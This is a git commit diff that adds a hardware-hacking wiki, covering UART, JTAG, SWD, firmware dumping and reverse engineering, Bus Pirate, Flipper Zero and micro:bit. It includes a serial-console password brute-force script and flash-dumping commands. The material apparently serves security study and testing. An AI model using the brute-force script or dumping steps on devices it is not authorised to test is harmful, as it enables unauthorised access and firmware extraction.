Initial commit
parent
c2c5968910
commit
3cb2a33886
|
|
@ -0,0 +1,34 @@
|
|||
name: ci
|
||||
on:
|
||||
push:
|
||||
branches:
|
||||
- master
|
||||
- main
|
||||
# At minute 0 past every 6th hour
|
||||
schedule:
|
||||
- cron: "0 */6 * * *"
|
||||
jobs:
|
||||
deploy:
|
||||
runs-on: ubuntu-latest
|
||||
steps:
|
||||
- uses: actions/checkout@v2
|
||||
with:
|
||||
submodules: recursive
|
||||
|
||||
# - uses: actions/checkout@v2
|
||||
# - name: Checkout submodules
|
||||
# shell: bash
|
||||
# run: |
|
||||
# git config --global user.email "you@example.com"
|
||||
# git config --global user.name "Your Name"
|
||||
# git config --global pull.rebase false
|
||||
# git submodule add https://github.com/swisskyrepo/HardwareAllTheThings docs
|
||||
|
||||
- uses: actions/setup-python@v2
|
||||
with:
|
||||
python-version: 3.x
|
||||
- run: pip install mkdocs-material
|
||||
- run: pip install mkdocs-git-revision-date-localized-plugin
|
||||
- run: pip install mkdocs-git-committers-plugin
|
||||
- run: mkdocs gh-deploy --force
|
||||
|
||||
|
|
@ -0,0 +1,21 @@
|
|||
MIT License
|
||||
|
||||
Copyright (c) 2021 Swissky
|
||||
|
||||
Permission is hereby granted, free of charge, to any person obtaining a copy
|
||||
of this software and associated documentation files (the "Software"), to deal
|
||||
in the Software without restriction, including without limitation the rights
|
||||
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
|
||||
copies of the Software, and to permit persons to whom the Software is
|
||||
furnished to do so, subject to the following conditions:
|
||||
|
||||
The above copyright notice and this permission notice shall be included in all
|
||||
copies or substantial portions of the Software.
|
||||
|
||||
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
||||
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
||||
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
||||
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
||||
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
||||
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
|
||||
SOFTWARE.
|
||||
|
|
@ -0,0 +1,10 @@
|
|||
---
|
||||
description: PayloadsAllTheThings for Hardware
|
||||
coverY: 0
|
||||
---
|
||||
|
||||
# 🔌 Hardware All The Things
|
||||
|
||||
## Welcome to the Hardware wiki!
|
||||
|
||||
:warning: Informations from this repository is very dense, you may encounter information overflow
|
||||
Binary file not shown.
|
After Width: | Height: | Size: 305 KiB |
Binary file not shown.
|
After Width: | Height: | Size: 255 KiB |
Binary file not shown.
|
After Width: | Height: | Size: 191 KiB |
|
|
@ -0,0 +1,93 @@
|
|||
---
|
||||
cover: >-
|
||||
https://images.unsplash.com/photo-1526304640581-d334cdbbf45e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=2970&q=80
|
||||
coverY: 0
|
||||
---
|
||||
|
||||
# UART
|
||||
|
||||
****
|
||||
|
||||
### Summary
|
||||
|
||||
* UART
|
||||
* Connect to serial port
|
||||
* Detect baudrate
|
||||
* Interact with the /dev/ttyUSB0
|
||||
* UART over BLE
|
||||
* Examples
|
||||
|
||||
### UART
|
||||
|
||||
> Investigations began by attaching a multimeter to the outputs and reading the voltage. Three of the outputs read 3.3V and the fourth 0.02V. The fourth pin was ground. A UART or serial interface typically consists of 4 pins, power, transmit, receive and ground it was therefore hypothesized that the pins maybe utilised for this purpose.
|
||||
|
||||
```powershell
|
||||
# sudo pip3 install pyserial
|
||||
VCC <-> 5V
|
||||
RX <-> TX
|
||||
TX <-> RX
|
||||
GND <-> GND
|
||||
```
|
||||
|
||||
The ground can be found out using the continuity test in multimeter. Usually all the GROUND PINs of every component/chip of a device are connected to each other and are also connected with almost all the metal parts of the hardware. We can easily understand which are the GROUND PINs by connecting every PIN with a metal part and verifying if the current flows. The header that produces beep sound on being touched is the ground (ohmmeter).
|
||||
|
||||
The VCC can be found out using the voltage test. One of the pin is kept on the identified ground and other on any of the 3 pins. If you get a constant high voltage means that it is a VCC pin .
|
||||
|
||||
### Connect to serial port
|
||||
|
||||
Connect to UART using an USB to TTL, then find the `/dev/ttyUSB0` device in the `dmesg` command output. You need to create the `dialout` group for Debian or `uucp` for Manjaro :
|
||||
|
||||
* `sudo usermod -a -G dialout username`
|
||||
* `sudo gpasswd -a username uucp`
|
||||
|
||||
#### Detect baudrate
|
||||
|
||||
Standard baud rate are `110`, `300`, `600`, `1200`, `2400`, `4800`, `9600`, `14400`, `19200`, `38400`, `57600`, `115200`, `128000` and `256000`.\
|
||||
Auto-detect baud rate using the script : https://github.com/devttys0/baudrate/blob/master/baudrate.py
|
||||
|
||||
#### Interact with the /dev/ttyUSB0
|
||||
|
||||
```powershell
|
||||
cu -l /dev/ttyUSB0 -s 9600
|
||||
screen port_name 115200
|
||||
minicom -b 115200 -o -D Port_Name # to exit GNU screen, type Control-A k.
|
||||
microcom -d -s 9600 -p /dev/ttyUSB0
|
||||
microcom -d -s 19200 -p /dev/ttyUSB0
|
||||
```
|
||||
|
||||
```python
|
||||
import serial, time
|
||||
port = "/dev/ttyUSB0"
|
||||
baud = 9600
|
||||
s = serial.Serial(port)
|
||||
s.baudrate = baud
|
||||
|
||||
with open('/home/audit/Documents/IOT/passwords.lst', 'r') as f:
|
||||
lines = f.readlines()
|
||||
|
||||
for pwd in lines:
|
||||
a = s.write(pwd.strip())
|
||||
print("Pwd: {}".format(pwd.strip()))
|
||||
print("Sent {} bytes".format(a))
|
||||
print("Result: {}".format(s.readline()))
|
||||
time.sleep(10)
|
||||
```
|
||||
|
||||
### UART over BLE
|
||||
|
||||
It’s an emulation of serial port over BLE. The UUID of the Nordic UART Service is `6E400001-B5A3-F393-E0A9-E50E24DCCA9E`. This service exposes two characteristics: one for transmitting and one for receiving.
|
||||
|
||||
* **RX Characteristic** (UUID: 6E400002-B5A3-F393-E0A9-E50E24DCCA9E) : The peer can send data to the device by writing to the RX Characteristic of the service. ATT Write Request or ATT Write Command can be used. The received data is sent on the UART interface.
|
||||
* **TX Characteristic** (UUID: 6E400003-B5A3-F393-E0A9-E50E24DCCA9E) : If the peer has enabled notifications for the TX Characteristic, the application can send data to the peer as notifications. The application will transmit all data received over UART as notifications.
|
||||
* nRF UART 2.0 - Nordic Semiconductor ASA - https://play.google.com/store/apps/details?id=com.nordicsemi.nrfUARTv2
|
||||
* Specifications - https://infocenter.nordicsemi.com/index.jsp?topic=%2Fcom.nordic.infocenter.sdk5.v14.0.0%2Fble\_sdk\_app\_nus\_eval.html
|
||||
* https://thejeshgn.com/2016/10/01/uart-over-bluetooth-low-energy/
|
||||
|
||||
Example with Micro::bit :
|
||||
|
||||
* https://makecode.microbit.org/v1/98535-28913-33692-07418
|
||||
* https://support.microbit.org/support/solutions/articles/19000062330-using-the-micro-bit-bluetooth-low-energy-uart-serial-over-bluetooth-
|
||||
|
||||
### Examples
|
||||
|
||||
 
|
||||
|
|
@ -0,0 +1,75 @@
|
|||
---
|
||||
cover: >-
|
||||
https://images.unsplash.com/photo-1511497584788-876760111969?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=3432&q=80
|
||||
coverY: 0
|
||||
---
|
||||
|
||||
# JTAG
|
||||
|
||||
****
|
||||
|
||||
### Summary
|
||||
|
||||
* JTAG Pins
|
||||
* JTAGEnum
|
||||
* References
|
||||
|
||||
### JTAG Pins
|
||||
|
||||
> Allows testing, debugging, firmware manipulation and boundary scanning
|
||||
|
||||
**TCK: Test Clock** The drummer, or metronome that dictates the speed of the TAP controller. Voltage on this pin simply pulses up and down in a rhythmic, steady beat. On every “beat” of the clock, the TAP controller takes a single action. The actual clock speed is not specified in the JTAG standard. The TAP controller accepts its speed from the outside device controlling JTAG.
|
||||
|
||||
**TMS: Test Mode Select** Voltages on the Mode Select pin control what action JTAG takes. By manipulating the voltage on this pin, you tell JTAG what you want it to do.
|
||||
|
||||
**TDI: Test Data-In** The pin that feeds data into the chip. The JTAG standard does not define protocols for communication over this pin. That is left up to the manufacturer. As far as JTAG is concerned, this pin is simply an ingress method for 1s and 0s to get into the chip. What the chip does with them is irrelevant to JTAG.
|
||||
|
||||
**TDO: Test Data-Out** The pin for data coming out of the chip. Like the Data-In pin, communication protocols are not defined by JTAG. TRST: Test Reset (Optional) This optional signal is used to reset JTAG to a known good state, we'll explain why this is optional in a few paragraphs.
|
||||
|
||||
AVR has lock bits that protects device from extracting flash
|
||||
|
||||
* Removing this lockbits will erase entire device
|
||||
* If you have them set, you’re not lucky, try to get firmware from other sources
|
||||
|
||||
```powershell
|
||||
# Read fuses and lock bits using avarice –r
|
||||
$ avarice --program --file test.elf --part atmega128 --jtag /dev/ttyUSB0 :4444
|
||||
# Acquire firmware using avrdude
|
||||
$ avrdude -p m128 -c jtagmkI –P /dev/ttyUSB0 -U flash:r:”/home/avr/flash.bin":r
|
||||
```
|
||||
|
||||
### JTAGEnum
|
||||
|
||||
JTAGenum is an open source Arduino JTAGenum.ino or RaspbberyPi JTAGenum.sh (experimental) scanner. This code was built with three primary goals:
|
||||
|
||||
* Given a large set of pins on a device determine which are JTAG lines
|
||||
* Enumerate the Instruction Register to find undocumented functionality
|
||||
|
||||
⚠️ JTAG and device must share the same ground.
|
||||
|
||||
Software Connection Set up:
|
||||
|
||||
* Download the INO sketch from the github
|
||||
* Open the Arduino IDE and Load the downloaded JTAGEnum sketch
|
||||
* Choose the correct Serial Port and Board
|
||||
* Compile and Upload the sketch
|
||||
* Open the Serial Monitor
|
||||
* Set the correct baud rate
|
||||
* Enter the command to scan ("s")
|
||||
|
||||
Arduino PIN Layout
|
||||
|
||||
* Digital PIN 2(Black)
|
||||
* Digital PIN 3(White)
|
||||
* Digital PIN 4(Grey)
|
||||
* Digital PIN 5(Maroon)
|
||||
* Digital PIN 6(Blue)
|
||||
* GND - GREEN
|
||||
|
||||

|
||||
|
||||
### References
|
||||
|
||||
* JTAGulator vs. JTAGenum, Tools for Identifying JTAG Pins in IoT Devices by Dylan Ayrey - https://www.praetorian.com/blog/jtagulator-vs-jtagenum-tools-for-identifying-jtag-pins-in-iot-devices?edition=2019
|
||||
* https://just2secure.blogspot.com/2017/02/jtag-pin-identification.html
|
||||
* https://wrongbaud.github.io/jtag-hdd/
|
||||
|
|
@ -0,0 +1,3 @@
|
|||
# SPI
|
||||
|
||||
TODO
|
||||
|
|
@ -0,0 +1,20 @@
|
|||
# SWD
|
||||
|
||||
### Summary
|
||||
|
||||
* SWD Pins
|
||||
|
||||
### SWD pins
|
||||
|
||||
* SWCLK: Clock into the core
|
||||
* SWDIO: Data in / out
|
||||
|
||||
JTAG and SWD are similar and can be interfaced with each other:
|
||||
|
||||
| JTAG Mode | SWD Mode | Signal |
|
||||
| --------- | -------- | --------------------------------------------- |
|
||||
| TCK | SWCLK | Clock into the core |
|
||||
| TDI | - | JTAG test data input |
|
||||
| TDO | SWV | JTAG Test data output / SWV trace data output |
|
||||
| TMS | SWDIO | JTAG test mode select / SWD data in and out |
|
||||
| GND | GND | - |
|
||||
|
|
@ -0,0 +1,16 @@
|
|||
# FCC ID
|
||||
|
||||
## Searchable FCC ID Database
|
||||
|
||||
An FCC ID is a unique identifier assigned to a device registered with the United States Federal Communications Commission
|
||||
|
||||
* [https://fccid.io/](https://fccid.io/)
|
||||
|
||||
For legal sale of wireless deices in the US, manufacturers must:
|
||||
|
||||
* Have the device evaluated by an independent lab to ensure it conforms to FCC standards
|
||||
* Provide documentation to the FCC of the lab results
|
||||
* Provide User Manuals, Documentation, and Photos relating to the device
|
||||
* [Digitally](https://fccid.io/blog/2014/11/e-label-act/) or physically label the device with the unique identifier provided by the FCC (upon approved application)
|
||||
|
||||
\
|
||||
|
|
@ -0,0 +1,151 @@
|
|||
---
|
||||
cover: >-
|
||||
https://images.unsplash.com/photo-1552664730-d307ca884978?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=2970&q=80
|
||||
coverY: 0
|
||||
---
|
||||
|
||||
# Firmware Dumping
|
||||
|
||||
### Summary
|
||||
|
||||
* Send a new firmware into the microcontroller using serial port
|
||||
* Dump firmware using debug port
|
||||
* Convert ihex to elf
|
||||
* Over-the-air updates
|
||||
* Explore firmware
|
||||
* Type of firmware
|
||||
* Check entropy
|
||||
* Unsquashfs
|
||||
* Encrypted firmware
|
||||
|
||||
### Send a new firmware into the microcontroller using serial port
|
||||
|
||||
```powershell
|
||||
# send raw data firmware
|
||||
$ avrdude -p m328p -c usbasp -P /dev/ttyUSB0 -b 9600 -U flash:w:flash_raw.bin
|
||||
|
||||
# send ihex firmware
|
||||
$ avrdude -c usbasp -p m328p -F -U flash:r:dump.hex:i
|
||||
|
||||
# default
|
||||
$ avrdude -c usbasp -p m328p -C /etc/avrdude.conf -U flash:w:hardcodedPassword.ino.arduino_standard.hex
|
||||
```
|
||||
|
||||
### Dump firmware using debug port
|
||||
|
||||
* avrdude
|
||||
|
||||
```powershell
|
||||
$ avrdude -p m328p -c usbasp -P /dev/ttyUSB0 -b 9600 -U flash:r:flash_raw.bin:r
|
||||
$ avrdude -p m328p -c arduino -P /dev/ttyACM0 -b 115200 -U flash:r:flash_raw.bin:r
|
||||
$ avrdude -p atmega328p -c arduino -P/dev/ttyACM0 -b 115200 -D -U flash:r:program.bin:r -F -v
|
||||
```
|
||||
|
||||
* openocd
|
||||
|
||||
Determine code space in the microcontroller (for example nRF51822 - Micro:bit), save as `dump_img.cfg`:
|
||||
|
||||
```powershell
|
||||
init
|
||||
reset init
|
||||
halt
|
||||
dump_image image.bin 0x00000000 0x00040000
|
||||
exit
|
||||
```
|
||||
|
||||
```powershell
|
||||
sudo openocd -f /home/maki/tools/hardware/openocd/tcl/interface/stlink-v2-1.cfg -f /home/maki/tools/hardware/openocd/tcl/target/nrf51.cfg -f dump_fw.cfg
|
||||
```
|
||||
|
||||
### Convert ihex to elf
|
||||
|
||||
> The Intel HEX is a transitional file format for microcontrollers, (E)PROMs, and other devices. The documentation states that HEXs can be converted to binary files and programmed into a configuration device.
|
||||
|
||||
Each line in the ihex file starts with :
|
||||
|
||||
* a colon :
|
||||
* followed by ONE BYTE = record length
|
||||
* followed by TWO BYTES = offset to load
|
||||
* followed by ONE BYTE = Record Type
|
||||
* Last BYTE in the line = Checksum
|
||||
|
||||
Convert .hex(ihex format) to .elf file with `avr-objcopy` or with an online tool [http://matrixstorm.com](http://matrixstorm.com/avr/hextobin/ihexconverter.html)
|
||||
|
||||
```powershell
|
||||
$ avr-objcopy -I ihex -O elf32-avr dump.hex dump.elf
|
||||
# or
|
||||
$ objcopy -I ihex chest.hex -O binary chest.bin ; xxd chest.bin
|
||||
```
|
||||
|
||||
Alternative with Python `bincopy`
|
||||
|
||||
```python
|
||||
import bincopy
|
||||
import sys
|
||||
|
||||
f = bincopy.BinFile()
|
||||
f.add_ihex_file(sys.argv[1])
|
||||
print(f.as_binary())
|
||||
```
|
||||
|
||||
Quick strings on .hex
|
||||
|
||||
```powershell
|
||||
cat defaultPassword.ino.arduino_standard.hex | tr -d ":" | tr -d "\n" | xxd -r -p | strings
|
||||
```
|
||||
|
||||
Inspect the assembly with `avr-objdump -m avr -D chest.hex`.\
|
||||
Emulate : `qemu-system-avr -S -s -nographic -serial tcp::5678,server=on,wait=off -machine uno -bios chest.bin`
|
||||
|
||||
### Over-the-air updates
|
||||
|
||||
TODO
|
||||
|
||||
### Explore firmware
|
||||
|
||||
```powershell
|
||||
$ binwalk -Me file.bin
|
||||
$ strings file.bin
|
||||
|
||||
$ strings -e l file.bin
|
||||
The strings -e flag specifies the encoding of the characters. -el specifies little-endian characters 16-bits wide (e.g. UTF-16)
|
||||
|
||||
$ strings -tx file.bin
|
||||
The -t flag will return the offset of the string within the file. -tx will return it in hex format, T-to in octal and -td in decimal.
|
||||
|
||||
$ dd if=firmware.bin of=firmware.chunk bs=1 skip=$((0x200)) count=$((0x400-0x200))
|
||||
If we wanted to run it a little faster, we could increase the block size:
|
||||
$ dd if=firmware.bin of=firmware.chunk bs=$((0x100)) skip=$((0x200/0x100)) count=$(((0x400-0x200)/0x100))
|
||||
|
||||
$ binwalk -Y dump.elf
|
||||
DECIMAL HEXADECIMAL DESCRIPTION
|
||||
--------------------------------------------------------------------------------
|
||||
3708 0xE7C ARM executable code, 16-bit (Thumb), little endian, at least 522 valid instructions
|
||||
```
|
||||
|
||||
### Type of firmware
|
||||
|
||||
* SREC - Motorola S-Record : All S-record file lines start with a capital S.
|
||||
* Intel HEX lines all start with a colon.
|
||||
* TI-TXT is a Texas Instruments format, usually for the MSP430 series. Memory addresses are prepended with an **@**, and data is represented in hex.
|
||||
* Raw NAND dumps
|
||||
|
||||
### Check entropy
|
||||
|
||||
High entropy = probably encrypted (or compressed). Low entropy = probably not
|
||||
|
||||
```powershell
|
||||
$ binwalk -E fw
|
||||
```
|
||||
|
||||
### Unsquashfs
|
||||
|
||||
```powershell
|
||||
sudo unsquashfs -f -d /media/seagate /tmp/file.squashfs
|
||||
```
|
||||
|
||||
### Encrypted firmware
|
||||
|
||||

|
||||
|
||||
* https://www.zerodayinitiative.com/blog/2020/2/6/mindshare-dealing-with-encrypted-router-firmware
|
||||
|
|
@ -0,0 +1,145 @@
|
|||
# Firmware Reverse Engineering
|
||||
|
||||
### Summary
|
||||
|
||||
* Loading bare-metal binaries into IDA
|
||||
* Loading bare-metal binaries into Radare2
|
||||
* Loading bare-metal binaries into Ghidra
|
||||
* ESPTool
|
||||
* nRF5x Firmware disassembly tools
|
||||
* Pure disassemblers
|
||||
* Simulating AVR
|
||||
|
||||
### Loading bare-metal binaries into IDA
|
||||
|
||||
Prerequisite:
|
||||
|
||||
* The **load address** is the address in memory that the binary is being executed from.
|
||||
* The **entry point** is the location within the binary where the processor starts executing.
|
||||
|
||||
⚠️ For ARM Arduino firwmare the entry point is located at **\_RESET** interruption.
|
||||
|
||||
> To load it properly in IDA, open the file, select ATMEL AVR and then select ATmega323\_L.
|
||||
|
||||
https://thanat0s.trollprod.org/2014/01/loader-un-binaire-arduino-dans-ida/
|
||||
|
||||
* ESP8266 : https://github.com/themadinventor/ida-xtensa
|
||||
|
||||
### Loading bare-metal binaries into Radare2
|
||||
|
||||
Radare2 can disassemble `avr`, `arduino` natively
|
||||
|
||||
```powershell
|
||||
$ radare2 -A -a arm -b 32 ihex://Challenge_v3.hex
|
||||
[x] Analyze all flags starting with sym. and entry0 (aa)
|
||||
[x] Analyze function calls (aac)
|
||||
[x] find and analyze function preludes (aap)
|
||||
[x] Analyze len bytes of instructions for references (aar)
|
||||
[x] Check for objc references
|
||||
[x] Check for vtables
|
||||
[x] Finding xrefs in noncode section with anal.in=io.maps
|
||||
[x] Analyze value pointers (aav)
|
||||
[x] Value from 0x00000000 to 0x10001018 (aav)
|
||||
[x] 0x00000000-0x10001018 in 0x0-0x10001018 (aav)
|
||||
[x] Emulate code to find computed references (aae)
|
||||
[x] Type matching analysis for all functions (aaft)
|
||||
[x] Propagate noreturn information
|
||||
[x] Use -AA or aaaa to perform additional experimental analysis.
|
||||
|
||||
[0x565e8640]> aaaa
|
||||
[0xf7723a20]> afl
|
||||
[0xf7723a20]> e asm.describe = true
|
||||
[0xf7723a20]> s main
|
||||
[0x0804873b]> pdf
|
||||
|
||||
To perform a case-insensitive search for strings use /i:
|
||||
[0x0001d62c]> /i Exploding
|
||||
Searching 9 bytes in [0x0-0x10001018]
|
||||
hits: 1
|
||||
0x0003819e hit1_0 .. N# NExploding Firmware ! N.
|
||||
|
||||
$ r2 -a avr /tmp/flash
|
||||
[0x000000c4]> afr
|
||||
[0x000000c4]> pd 17
|
||||
|
||||
$ rasm2 -a avr -d "0c94 751b 0c94 9d1b 0c94 d72c"
|
||||
jmp 0x36ea
|
||||
jmp 0x373a
|
||||
jmp 0x59ae
|
||||
```
|
||||
|
||||
### Loading bare-metal binaries into Ghidra
|
||||
|
||||
* SVD-Loader for Ghidra: Simplifying bare-metal ARM reverse engineering - https://leveldown.de/blog/svd-loader/
|
||||
|
||||
### ESPTool
|
||||
|
||||
ESP8266 and ESP32 serial bootloader utility : github.com/espressif/esptool
|
||||
|
||||
```powershell
|
||||
josh@ioteeth:/tmp/reversing$ ~/esptool/esptool.py image_info recovered_file
|
||||
esptool.py v2.4.0-dev
|
||||
Image version: 1
|
||||
Entry point: 4010f29c
|
||||
1 segments
|
||||
Segment 1: len 0x00568 load 0x4010f000 file_offs 0x00000008
|
||||
```
|
||||
|
||||
### nRF5x Firmware disassembly tools
|
||||
|
||||
* https://github.com/DigitalSecurity/nrf5x-tools
|
||||
|
||||
```powershell
|
||||
$ python3 nrfident.py bin firmwares/s132.bin
|
||||
Binary file provided firmwares/s132.bin
|
||||
Computing signature from binary
|
||||
Signature: d082a85351ee18ecfdc9dcb01352f5df3d938a2270bcadec2ec083e9ceeb3b1e
|
||||
=========================
|
||||
SDK version: 14.0.0
|
||||
SoftDevice version: s132
|
||||
NRF: nrf52832
|
||||
=========================
|
||||
SDK version: 14.1.0
|
||||
SoftDevice version: s132
|
||||
NRF: nrf52832
|
||||
SoftDevice : s132
|
||||
Card version : xxaa
|
||||
*****
|
||||
RAM address : 0x20001368
|
||||
RAM length : 0xec98
|
||||
ROM address : 0x23000
|
||||
ROM length : 0x5d000
|
||||
```
|
||||
|
||||
### Pure disassemblers
|
||||
|
||||
* Vavrdisasm -- vAVRdisasm will auto-recognize Atmel Generic, Intel HEX8, and Motorola S-Record files - https://github.com/vsergeev/vavrdisasm
|
||||
* ODAweb -- https://www.onlinedisassembler.com/odaweb/
|
||||
* avr-objdump – gcc kit standard tool
|
||||
|
||||
```powershell
|
||||
$ avr-objdump -l -t -D -S main.bin > main.bin.dis
|
||||
$ avr-objdump -m avr -D main.hex > main.hex.dis
|
||||
```
|
||||
|
||||
### Simulating AVR
|
||||
|
||||
> Programs compiled for Arduino can be simulated using AVR Studio or the newer Atmel Studio. I have used the former along with hapsim. Hapsim works by hooking into AVR Studio and can simulate peripherals like the UART, LCD etc.
|
||||
|
||||
```powershell
|
||||
$ simulavr -P atmega128 -F 16000000 –f build-crumbuino128/ex1.1.elf
|
||||
```
|
||||
|
||||
### UEFI Firmware
|
||||
|
||||
Parse BIOS/Intel ME/UEFI firmware related structures: Volumes, FileSystems, Files, etc - [https://github.com/theopolis/uefi-firmware-parser](https://github.com/theopolis/uefi-firmware-parser)
|
||||
|
||||
```
|
||||
sudo pip install uefi_firmware
|
||||
$ uefi-firmware-parser --test ~/firmware/*
|
||||
~/firmware/970E32_1.40: UEFIFirmwareVolume
|
||||
~/firmware/CO5975P.BIO: EFICapsule
|
||||
~/firmware/me-03.obj: IntelME
|
||||
~/firmware/O990-A03.exe: None
|
||||
~/firmware/O990-A03.exe.hdr: DellPFS
|
||||
```
|
||||
|
|
@ -0,0 +1,21 @@
|
|||
# Bus Pirate
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
### Update Bus Pirate
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/BusPirate/Bus_Pirate.git
|
||||
cd Bus_Pirate/package/BPv4-firmware/pirate-loader-v4-source/pirate-loader_lnx
|
||||
sudo ./pirate-loader_lnx --dev=/dev/ttyACM0 --hex=../BPv4-firmware-v6.3-r2151.hex
|
||||
```
|
||||
|
||||
```powershell
|
||||
# Identify EEPROM chip
|
||||
sudo flashrom –p buspirate_spi:dev=/dev/ttyUSB0
|
||||
|
||||
# Dump firmware using a bus pirate (SPI)
|
||||
sudo flashrom –p Buspirate_spi:dev=/dev/ttyUSB0,spispeed=1M –c (Chip name) –r (Name.bin)
|
||||
```
|
||||
|
|
@ -0,0 +1,50 @@
|
|||
---
|
||||
description: https://flipperzero.one/
|
||||
---
|
||||
|
||||
# Flipper Zero
|
||||
|
||||

|
||||
|
||||
### **Firmwares**
|
||||
|
||||
* Flipper Zero Firmware\
|
||||
[https://github.com/flipperdevices/flipperzero-firmware](https://github.com/flipperdevices/flipperzero-firmware)
|
||||
* Flipper Zero Unleashed Firmware
|
||||
|
||||
[https://github.com/Eng1n33r/flipperzero-firmware](https://github.com/Eng1n33r/flipperzero-firmware)
|
||||
* Flipper Zero FW \[ROGUEMASTER]
|
||||
|
||||
[https://github.com/RogueMaster/flipperzero-firmware-wPlugins](https://github.com/RogueMaster/flipperzero-firmware-wPlugins)
|
||||
|
||||
Awesome FlipperZero: [https://github.com/djsime1/awesome-flipperzero](https://github.com/djsime1/awesome-flipperzero)
|
||||
|
||||
#### Firmware Update
|
||||
|
||||
1. Update to the latest firmware using https://flipperzero.one/update
|
||||
2. Download and install qFlipper 
|
||||
3. Connect your Flipper Zero via USB, update to the official firmware
|
||||
4. Disconnect from USB, power off the Flipper Zero, and remove the SD to prepare it for flashing.
|
||||
5. Download the latest RogueMaster firmware from their Github Page. https://github.com/RogueMaster/flipperzero-firmware-wPlugins
|
||||
6. Unzip the downloaded .zip and copy the content into /update of the Flipper SD card (including the .dfu)
|
||||
7. On the Flipper Zero, once booted, press down, and left until you are on the 'Browser' screen. Scroll down until you see the 'update' directory and click on it. 
|
||||
8. You should now see the contents you uploaded and an 'update' option. Hover over the 'update' option, click the center button on your Flipper, once again on the 'Run in App' option.
|
||||
|
||||
### Videos
|
||||
|
||||
* Flipper Zero: Want some good news? - Penthertz 
|
||||
|
||||
[https://www.youtube.com/watch?v=tB0eYatvu0k](https://www.youtube.com/watch?v=tB0eYatvu0k)
|
||||
* Flipper Zero: is this for you? Follow our 1st tests! - Penthertz
|
||||
|
||||
[https://www.youtube.com/watch?v=W5YYObSBUno](https://www.youtube.com/watch?v=W5YYObSBUno)
|
||||
|
||||
### Tutorials and Resources
|
||||
|
||||
* [https://flipper.pingywon.com/flipper/](https://flipper.pingywon.com/flipper/)\
|
||||
[https://flipper.pingywon.com/](https://flipper.pingywon.com/)
|
||||
* [https://github.com/UberGuidoZ/Flipper](https://github.com/UberGuidoZ/Flipper)
|
||||
* [https://interestingsoup.com/n00b-guide-flashing-flipper-zero-to-rougemaster/](https://interestingsoup.com/n00b-guide-flashing-flipper-zero-to-rougemaster/)
|
||||
|
||||
|
||||
|
||||
|
|
@ -0,0 +1,103 @@
|
|||
# Micro::bit
|
||||
|
||||
|
||||
|
||||
### Extract source code from firmware
|
||||
|
||||
When the source has been build from https://makecode.microbit.org/#editor, the Javascript code is embedded into the firmware.
|
||||
|
||||
```python
|
||||
import bincopy
|
||||
import lzma
|
||||
import sys
|
||||
import subprocess
|
||||
import json
|
||||
|
||||
# split firmware into raw and code
|
||||
with open(sys.argv[1],'r') as f:
|
||||
fwstring = f.read()
|
||||
fwsplit = fwstring.split('\n\n')
|
||||
|
||||
with open('fw_raw.hex', 'w') as g:
|
||||
g.write(fwsplit[0])
|
||||
with open('fw_code.hex', 'w') as g:
|
||||
g.write(fwsplit[1])
|
||||
|
||||
# Convert ihex to bin
|
||||
f = bincopy.BinFile()
|
||||
f.add_ihex_file('fw_code.hex')
|
||||
binary = f.as_binary()
|
||||
print("[+] ihex converted to binary")
|
||||
|
||||
## Extract code firmware, bruteforce offset
|
||||
for i in range(200):
|
||||
with open('firmware.bin', 'w+b') as g:
|
||||
g.write(binary[i:])
|
||||
|
||||
try:
|
||||
data = subprocess.run(["lzma", "firmware.bin", "-d", "--stdout"], capture_output=True)
|
||||
data = data.stdout.decode().split('}',1)
|
||||
data = data[1][1:]
|
||||
data = json.loads(data)
|
||||
print(data)
|
||||
print("\n[+] Javascript code")
|
||||
print(data['main.ts'])
|
||||
except Exception as e:
|
||||
continue
|
||||
```
|
||||
|
||||
### Extract firmware using SWD
|
||||
|
||||
#### Connection
|
||||
|
||||
Solder wires on SWD pins:
|
||||
|
||||

|
||||
|
||||
Connect to an ST-LINK v2:
|
||||
|
||||

|
||||
|
||||
#### OpenOCD profile
|
||||
|
||||
Official datasheet of the nRF51822:
|
||||
|
||||
> https://infocenter.nordicsemi.com/pdf/nRF51822\_PS\_v3.1.pdf
|
||||
|
||||
Code section size:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
> hex(1024\*256) = 0x40000 => 0x00040000
|
||||
|
||||
```bash
|
||||
init
|
||||
reset init
|
||||
halt
|
||||
dump_image image.bin 0x00000000 0x00040000
|
||||
exit
|
||||
```
|
||||
|
||||
```bash
|
||||
$ sudo openocd -f /home/maki/tools/hardware/openocd/tcl/interface/stlink-v2-1.cfg -f /home/maki/tools/hardware/openocd/tcl/target/nrf51.cfg -f dump_fw.cfg
|
||||
```
|
||||
|
||||
#### Python code
|
||||
|
||||
Content of `image.dd` file:
|
||||
|
||||
```bash
|
||||
$ strings image.bin
|
||||
[...]
|
||||
main.py# Add your Python code here. E.g.
|
||||
from microbit import *
|
